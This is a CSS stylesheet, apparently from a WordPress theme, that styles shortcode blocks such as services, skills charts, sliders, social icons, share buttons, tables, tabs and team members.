.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content{
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_content{
    text-align: left;
}
/* aligment left */
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image {
    left: 0;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap > .column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_left .sc_services_item_featured {
    float: left;
    margin-right: 2.2857em;
    margin-left: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap > .column-1_2 .sc_services_item_content {
    text-align: left;
}
.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap {
    margin-left: 33%;
}
/* aligment right */
.sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
    right: 0;
    left: auto;
    transform: translateY(-50%) translateX(0%);
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item,
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
    margin-left: 0;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
    float: right;
    margin-left: 2.2857em;
    margin-right: 0;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content {
    text-align: right;
}
.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
    margin-right: calc(33% - 30px);
}



/* Skills
-------------------------------------------------------------- */
.sc_skills {
    width: 100%;
}

/* Type Counter */
.sc_skills_counter {
    text-align: center;
}
.sc_skills_counter .sc_skills_item {
    text-align: center;
    display: inline-block;
    padding: 0 10px;
}
.sc_skills_counter .sc_skills_item .sc_skills_icon {
    font-size: 3em;
    font-weight:300;
    line-height:1.2857em;
    margin-bottom:0.5em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count {
    font-size: 2.5rem;
    font-weight: 300;
    line-height: 1em;
}
.sc_skills_counter .sc_skills_item .sc_skills_count .sc_skills_total {
    position:relative;
    z-index:1;
}
.sc_skills_counter .sc_skills_item .sc_skills_info {
    color: #222222;
    font-size: 1rem;
    line-height: 1.3em;
    margin: 10px 0;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 {
    width:100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 3em 1em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count {
    font-weight: 900;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info {
    margin-top:1em;
    padding-top:1em;
    position:relative;
    text-transform:uppercase;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info:before {
    content:' ';
    position:absolute;
    top:0;
    left: 30%;
    display:block;
    width: 40%;
    height: 2px;
    background-color:#ddd;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info {
    text-transform: uppercase;
    position: relative;
    padding-top: 1.625rem;
    margin-top: 1.625rem;
}
.sc_skills_counter .sc_skills_item .sc_skills_info:before {
    content: '';
    position: absolute;
    border-top:1px solid #eee;
    width: 6rem;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 0.6;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count {
    font-weight: 300;
    color:#fff;
    padding: 0 10px;
    position: relative;
    overflow: hidden;
    font-size: 3.75em;
    height: 1.3333em;
    line-height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count:before {
    content: ' ';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    border-top: 1.3333em solid #fff;
    border-right: 1.6667em solid transparent;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count {
    font-weight: 300;
    color:#fff;
    padding: 0 10px;
    font-size: 3.75em;
    line-height: 1.3333em;
    height: 1.3333em;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info {
    color: #fff;
    padding: 10px;
    margin:0;
    position: relative;
    border-top: 1px solid #fff;
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info:before {
    position: absolute;
    top: 0;
    left: 0;
    content: ' ';
    background-color: #000;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: 0.1;
    filter: alpha(opacity=10);
}
.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info .sc_skills_label {
    position:relative;
    z-index:2;
}

.sc_skills_counter .sc_skills_button {
    margin-top:3em;
}

/* Type Bar */
.sc_skills_bar .sc_item_title, .sc_skills_bar .sc_item_title > * {
    margin-bottom: 5.7rem;
}
.sc_skills_bar .sc_skills_item {
    height: 3.125rem;
    line-height:  3.125rem;
    background-color:#f4f7f9;
    position:relative;
    overflow:hidden;
}
.sc_skills_bar .sc_skills_item .sc_skills_count {
    text-align:right;
    width:0;
    height:  3.125rem;
    color:#fff;
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    z-index:2;
}
.sc_skills_bar .sc_skills_info {
    margin: 10px 0 5px 0;
}
.sc_skills_bar .sc_skills_info .sc_skills_label {
    color: #222222;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item {
    height: 30em;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item .sc_skills_count {
    width: 100%;
    height: auto;
    top: auto;
    bottom: 0;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_total {
    text-align: center;
    font-size: 1.25em;
    width: 100%;
    line-height: 3em;
    font-weight: 300;
}
.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_column {
    text-align:center;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_columns .sc_skills_info {
    margin-top: 0;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_total {
    text-align: right;
    padding-right: 10px;
}
.sc_skills_bar.sc_skills_horizontal .sc_skills_item + .sc_skills_item{
    margin-top:1.25rem;
}
.sc_skills_bar .sc_skills_total,
.sc_skills_bar .sc_skills_label_bar{
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
}
.sc_skills_bar .sc_skills_label_bar{
    position: relative;
    z-index: 10;
    margin-left: 1rem;
    float: left;
}


/* Type Pie */
.sc_skills_pie.sc_skills_compact_off {
    text-align: center;
    display: inline-block;
}
.sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.125em;
}

.sc_skills_pie.sc_skills_compact_on {
    overflow:hidden;
}
.sc_skills_pie.sc_skills_compact_on .sc_skills_item {
    min-width:100px;
    min-height:100px;
    float:left;
    width:42%;
}
.sc_skills.sc_skills_pie.sc_skills_compact_on{
    max-width:700px;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row-reverse;
    -webkit-flex-flow: row-reverse;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}
.sc_skills.sc_skills_pie.sc_skills_compact_on .sc_skills_legend {
    width: 48%;
    padding-left: 2%;
}

/* Type Arc */
.sc_skills_arc {
    overflow:hidden;
}
.sc_skills_arc .sc_skills_arc_canvas {
    min-width:100px;
    min-height:100px;
    float:left;
    width:60%;
}
.sc_skills_arc .sc_skills_legend {
    width:40%;
}


/* Legend */
.sc_skills_legend {
    width:50%;
    float:right;
}
.sc_skills_legend_marker {
    display: inline-block;
    margin:0 10px -2px 0;
    width:17px;
    height:17px;
    line-height:1.5em;
    overflow:hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_skills_legend_title,
.sc_skills_legend_value {
    color: #222222;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
}
.sc_skills_legend_value {
    display:inline-block;
    margin-left:6px;
}
.sc_skills_legend_value:before {
    content: '-';
    margin: 0 0.3em;
}
.sc_skills_legend_value:after {
    content: '%';
}
.sc_skills_legend_item + .sc_skills_legend_item{
    margin-top:8px;
    padding-top:8px;
    border-top: 1px dotted;
}



/* Slider
-------------------------------------------------------------- */

.sc_slider {
    overflow:hidden;
}
.sc_slider_height_auto {
    -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
    -ms-transition: height ease .5s;
    -o-transition: height ease .5s;
    transition: height ease .5s;
}
.sc_slider_swiper {
    position: relative;
    overflow: hidden;
    visibility: hidden;
    max-width:100%;
}
.sc_slider_swiper.inited {
    visibility: visible;
}
/*
.sc_slider_swiper .slides {
	overflow: hidden;
}
*/
.sc_slider_swiper .slides .swiper-slide {
    background-size:cover;
    background-position:center center;
    background-repeat:no-repeat;

    /*	Not work in IE9
        position: absolute;
    */

    /*	Work in IE9 */
    float: left;
    min-height: 8em;
}
/*
.sc_slider_swiper.sc_slider_bg:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height:20em;
}
*/
.sc_slider_swiper .slides .swiper-slide > img {
    width: 100%;
    height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
    color:#ffffff;
    position:absolute;
    z-index: 10;
    left:0;
    right:0;
    top:50%;
    height:0;
}
.sc_slider_nocontrols .sc_slider_controls_wrap {
    display:none !important;
}
.sc_slider_controls_wrap a {
    display:block;
    cursor:pointer;
    width:1.5em;
    height:1.5em;
    line-height: 1.5em;
    font-size: 1.5em;
    text-align:center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_slider_controls_wrap .sc_slider_prev {
    float:left;
    margin-left: -100px;
}
.sc_slider_controls_wrap .sc_slider_next {
    float:right;
    margin-right: -100px;
}
.sc_slider_controls_wrap a:before {
    font-family:'fontello';
}
.sc_slider_controls_wrap .sc_slider_next:before {
    content:'\e836';
}
.sc_slider_controls_wrap .sc_slider_prev:before {
    content:'\e837';
}
.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 1em;
}
.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 1em;
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
    width:3em;
    height:3em;
    line-height: 3em;
    font-size: 1.5em;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0.8em;
}
.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0.8em;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
    top:6px;
    right: 6px;
    text-align:right;
    cursor:default;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
    display:inline-block;
    float:none;
    margin-left: 6px;
    margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_nopagination .sc_slider_pagination_wrap {
    display:none !important;
}
.sc_slider_swiper .sc_slider_pagination_wrap {
    position: absolute;
    z-index:10;
    height:12px;
    margin: 0;
    left: 0;
    right: 0;
    bottom: -17px;
    text-align:center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 20px;
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
    display:inline-block;
    vertical-align:top;
    border: 2px solid #ddd;
    background-color:transparent;
    width:8px;
    height:8px;
    margin:0 8px 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor:pointer;
    opacity: 1;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color:#ddd;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
    overflow:hidden;
    position:relative;
}

.sc_slider_pagination_area .sc_slider {
    float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
    width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
    float:left;
    width:33%;
    position:static;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
    position:absolute;
    width:40%;
    left: auto;
    right:-40%;
    top:0;
    bottom:auto;
    float:none;
    background-color:rgba(255,255,255, 0.8);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
    right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
    background-color:transparent !important;
}

.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
    width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
    padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
    margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
    background-color: rgba(0,0,0,0.1) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
    content: "|";
    margin:0 5px;
}

.sc_slider_pagination.widget_area .post_item + .post_item {
    border-top-width: 1px;
    border-top-style: solid;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
    max-width:80%;
    min-width:50%;
    max-height:100px;
    padding:1em 1.5em;
    overflow:hidden;
    position:absolute;
    right:0;
    bottom:0;
    background-color: rgba(30,170,206, 0.8);
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
    margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
    /*left:0;*/
    max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
    margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-bottom:-130px !important;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
    display:inline;
    min-height:0;
    color:#ffffff;
}
.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
    color:#cccccc;
}
.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    margin:0;
    padding:0;
    text-transform:uppercase;
    font-size:1.5em;
    line-height:1.2857em;
    margin:0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
    margin:0 0 4px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
    display:inline-block;
    position: relative;
    margin:0 0 0 2px;
    top: 2px;
    font-size:0.8765em;
}
.sc_slider_reviews.post_rating .reviews_value {
    display:none;
}
.sc_slider_reviews.post_rating .reviews_stars_bg,
.sc_slider_reviews.post_rating .reviews_stars_hover,
.sc_slider_reviews.post_rating .reviews_value {
    color: #ffffff !important;
}
.sc_slider_swiper .sc_slider_info .sc_slider_descr {
    color:#ffffff;
    line-height:16px;
}
.sc_slider_swiper .sc_slider_info .sc_slider_category {
    display:inline-block;
    vertical-align:top;
    text-transform:uppercase;
    position:relative;
    /*max-width:50%;*/
    /*min-width:135px;*/
    font-size: 0.8765em;
    height: 2em;
    line-height:2em;
    padding:0 2em 0 0;
    text-align:left;
    overflow:hidden;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
    min-width:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
    max-width:50%;
    min-width:40%;
    padding:30px;
    max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
    margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
    margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
    font-size:14px;
    font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
    font-size:21px;
    line-height:28px;
    font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
    font-size:13px;
    line-height:18px;
    font-weight:300;
}






/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
    overflow:hidden;
    display:inline-block;
    margin-right:-1.25em;
}
.sc_socials .sc_socials_item {
    display:inline-block;
    margin: 0 1.25em 0.5em 0;
    outline:none;
}
.sc_socials a {
    display:inline-block;
    outline:none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
    overflow:hidden;
    width:4em;
    height:4em;
    line-height:4em;
    text-align:center;
    overflow:hidden;
    position:relative;
    -webkit-border-radius: 6px;		/* Hack for Chrome - show sharp corners while animation */
    background-repeat: no-repeat;
    background-position: 0 -4em;
    -webkit-background-size: 4em 8em;
    -moz-background-size: 4em 8em;
    -o-background-size: 4em 8em;
    background-size: 4em 8em;
}
.sc_socials .social_icons span {
    font-size:4em;
    line-height:inherit;
}
.sc_socials.sc_socials_size_tiny {
    margin-right:-1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
    margin: 0.25em 1em 0.25em 0;
}
.sc_socials.sc_socials_size_small {
    margin-right:-0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
    margin:0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_medium {
    margin-right:-0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
    margin:0.25em 0.625em 0.25em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
    margin:0 0.25em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
    margin:0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny a {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 2px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 4px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_shape_round a {
    display:block;
    text-align:center;
    border: 2px solid #ddd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    -webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    -webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_tiny .social_icons span {
    font-size:1.163rem;
    line-height:inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
    width:1.2em;
    height:1.2em;
    line-height:1.2em;
    background-position: 0 -1.2em;
    -webkit-background-size: 1.2em 2.4em;
    -moz-background-size: 1.2em 2.4em;
    -o-background-size: 1.2em 2.4em;
    background-size: 1.2em 2.4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
    width: 2em;
    height: 2em;
    line-height: 2em;
}
.sc_socials.sc_socials_size_small .social_icons span {
    font-size:1.5em;
    line-height:inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
    width:2em;
    height:2em;
    line-height:2em;
    background-position: 0 -2em;
    -webkit-background-size: 2em 4em;
    -moz-background-size: 2em 4em;
    -o-background-size: 2em 4em;
    background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
    width:4em;
    height:4em;
    line-height:4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
    font-size:2em;
    line-height:inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    width:2.5em;
    height:2.5em;
    line-height:2.5em;
    background-position: 0 -2.5em;
    -webkit-background-size: 2.5em 5em;
    -moz-background-size: 2.5em 5em;
    -o-background-size: 2.5em 5em;
    background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
    width:5em;
    height:5em;
    line-height:5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
    position: absolute;
    display:block;
    left:0;
    top:0;
    background-position: 0 0;
    opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
}

/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
    vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
    display:inline-block;
    font-size:1.25em;
    line-height:2em;
    color: #222222;
    margin-right:0.6em;
}

.sc_socials.sc_socials_share.sc_socials_dir_vertical {
    position:fixed;
    left:0px;
    top:18%;
    z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
    display:block;
    margin-top:6px;
    line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
    display:none;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
    padding:0.25em;
}
.sc_socials.sc_socials_share .share_counter{
    display:inline-block;
    vertical-align:top;
    margin-left:6px;
    position:relative;
    background:#fff;
    color:#666;
    padding:0 8px;
    line-height:3.8em;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_counter {
    line-height:4.2em;
}
.sc_socials.sc_socials_share .share_counter:before{
    content:" ";
    position:absolute;
    z-index:1;
    top:50%;
    left:-4px;
    width:6px;
    height:6px;
    border-left: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    background:#fff;
    -webkit-transform: translateY(-50%) rotate(45deg);
    -moz-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_share.sc_socials_size_small .share_counter{
    line-height:2em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_small .share_counter{
    line-height:2.4em;
}
.sc_socials.sc_socials_share.sc_socials_size_medium .share_counter{
    line-height:2.3em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_medium .share_counter{
    line-height:2.8em;
}


.sc_socials.sc_socials_type_icons.sc_socials_shape_square  a {
    border: 1px solid;
}




/* Table
-------------------------------------------------------------- */
.sc_table table {
    width: 100%;
}
.sc_table table th,
.sc_table table td {
    font-size: 0.813rem;
    font-weight: 400;
    padding: 1em 1.1em;
    text-align: center;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td,
.sc_table table tr:last-child th,
.sc_table table tr:last-child td {
    font-size:1rem;
    font-weight:700;
    text-transform: uppercase;
    line-height:1.3em;
    padding-top: 1.8rem;
    padding-bottom: 1.8rem;
}
.sc_table table .sc_table_accent,
.sc_table table tr:last-child .sc_table_accent,
.sc_table table tr:last-child .sc_table_accent{
    font-size:1rem;
    font-weight: 400;
}
.sc_table table .sc_table_left{
    text-align: left;
    padding-left: 5%;
}
.sc_table table .sc_table_title{
    font-size:1rem;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
    overflow:hidden;
    margin:0;
    padding:0;
}
.sc_tabs .sc_tabs_titles li {
    padding:0;
    list-style:none;
    font-size:1.5em;
    float:left;
}
.sc_tabs .sc_tabs_titles li:before {
    display:none;
}
.sc_tabs .sc_tabs_titles li a {
    display:block;
    padding:0.5833em;
    text-transform: uppercase;
    font-size: 1rem
}
.sc_tabs .sc_tabs_content {
    display: none;
    overflow:hidden;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
    margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
    position:relative;
    padding-bottom: 11px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
    padding: 0.8833em 2.7833em;
}
.sc_tabs .sc_tabs_titles li a:after {
    content:'';
    display: block;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
    opacity: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
    content:'';
    width: 0;
    height: 0;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    border-top: 12px solid #222;
    position:absolute;
    left:0;
    right:0;
    margin:0 auto;
    bottom: 0;
    opacity: 1;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li+li {
    margin-left: 1px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
    margin-top:10px;
    padding: 1.5em 1.8em;
}

/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    margin:0 0 0.6667em 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-left: 0.6667em;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    text-transform:uppercase;
    border:2px solid #ddd;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
    background-color: transparent !important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 1.5em;
    border: 1px solid #e4e7e8;
}



/* Team
-------------------------------------------------------------- */
.sc_team  .sc_item_title,
.sc_team .sc_item_title > * {
    margin: 0 0 5.2rem 0;
}
.sc_team_item .sc_team_item_info .sc_team_item_title {
    margin:0;
    font-size: 1.6rem;
}
.sc_team_item .sc_team_item_info .sc_team_item_title a {
    font-weight: 400;
    font-size: 1em;
    text-transform: none;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
    margin-top:0;
    color: #222222;
    font-size: 0.813rem;
    font-weight: 400;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
    margin-top:1em;
    line-height:1.5em;
    overflow:hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
    margin-top:1.5em;
}
.sc_team_item .sc_team_item_avatar img {
    width: 100%;
}

.sc_team_style_team-1 .sc_slider_swiper .sc_team_item,
.sc_team_style_team-2 .sc_slider_swiper .sc_team_item {
    padding-right: 2em;
}
